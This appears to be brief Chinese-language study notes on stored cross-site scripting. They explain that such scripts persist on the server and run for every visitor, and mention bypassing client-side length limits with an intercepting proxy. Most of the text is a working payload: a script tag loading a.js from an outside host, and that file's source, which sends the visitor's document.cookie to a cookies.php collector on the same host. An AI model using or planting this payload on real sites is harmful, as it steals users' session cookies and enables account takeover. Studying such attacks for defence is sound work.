 存储型XSS
长期存储于服务器端
每次用户访问都会被执行javascript脚本
Name: 客户端表单长度限制
客户端、截断代理
<script src=http://1.1.1.1/a.js></script>
a.js源码
var img = new Image();
img.src = "http://1.1.1.1:88/cookies.php?cookie="+document.cookie;